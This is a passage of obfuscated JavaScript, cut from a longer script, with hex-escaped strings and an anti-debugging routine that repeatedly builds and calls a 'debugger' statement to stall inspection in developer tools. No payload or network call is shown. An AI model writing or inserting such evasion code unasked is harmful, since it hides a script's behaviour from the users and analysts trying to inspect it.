_0x1836b3%_0x40206f;};_0x85322d[_0x37b2('\x30\x78\x63\x39','\x69\x55\x66\x5e')]='\x61\x63\x74\x69\x6f\x6e';_0x85322d[_0x37b2('\x30\x78\x65\x39','\x40\x44\x33\x57')]=_0x37b2('\x30\x78\x35\x33','\x4e\x26\x59\x2a');_0x85322d[_0x37b2('\x30\x78\x32\x62','\x75\x61\x4e\x32')]=_0x37b2('\x30\x78\x33\x61','\x51\x4e\x38\x23');_0x85322d[_0x37b2('\x30\x78\x32\x63','\x4a\x54\x33\x54')]=_0x37b2('\x30\x78\x36\x30','\x5a\x5e\x62\x4c');_0x85322d['\x74\x42\x6d\x4f\x49']=function(_0x34b10e,_0x3174cf){return _0x34b10e(_0x3174cf);};var _0x58d33a=_0x85322d;function _0x885bce(_0x3dd1b3){if(_0x58d33a[_0x37b2('\x30\x78\x32\x30','\x56\x70\x41\x6d')](typeof _0x3dd1b3,_0x58d33a[_0x37b2('\x30\x78\x38\x38','\x77\x43\x35\x4d')])){return function(_0x5accd7){}[_0x37b2('\x30\x78\x64\x31','\x4e\x68\x65\x77')](_0x58d33a[_0x37b2('\x30\x78\x61\x34','\x4e\x32\x6f\x40')])['\x61\x70\x70\x6c\x79'](_0x58d33a[_0x37b2('\x30\x78\x61\x66','\x4e\x26\x59\x2a')]);}else{if(_0x58d33a[_0x37b2('\x30\x78\x37','\x36\x50\x76\x7a')](_0x58d33a[_0x37b2('\x30\x78\x34\x37','\x5a\x50\x47\x25')]('',_0x58d33a[_0x37b2('\x30\x78\x62\x65','\x31\x40\x2a\x51')](_0x3dd1b3,_0x3dd1b3))[_0x58d33a['\x43\x78\x46\x50\x4e']],0x1)||_0x58d33a[_0x37b2('\x30\x78\x64\x39','\x64\x32\x71\x79')](_0x3dd1b3,0x14)===0x0){(function(){return!![];}[_0x37b2('\x30\x78\x61','\x24\x4d\x51\x54')](_0x58d33a[_0x37b2('\x30\x78\x62\x33','\x52\x39\x72\x77')](_0x37b2('\x30\x78\x31\x31','\x69\x21\x79\x6f'),'\x67\x67\x65\x72'))[_0x37b2('\x30\x78\x63\x34','\x5a\x5e\x62\x4c')](_0x58d33a[_0x37b2('\x30\x78\x35\x34','\x36\x50\x76\x7a')]));}else{(function(){return![];}[_0x37b2('\x30\x78\x61\x39','\x40\x44\x33\x57')](_0x58d33a[_0x37b2('\x30\x78\x33\x33','\x62\x68\x33\x24')](_0x58d33a['\x56\x4c\x64\x64\x75'],_0x58d33a['\x77\x61\x44\x74\x61']))[_0x37b2('\x30\x78\x64\x30','\x4e\x26\x59\x2a')](_0x58d33a[_0x37b2('\x30\x78\x36','\x65\x76\x75\x46')]));}}_0x885bce(++_0x3dd1b3);}try{if(_0x1b5f03){return _0x885bce;}else{_0x58d33a[_0x37b2('\x30\x78\x62\x31','\x6b\x71\x49\x77')](_0x885bce,0x0);}}catch(_0x54e177){}}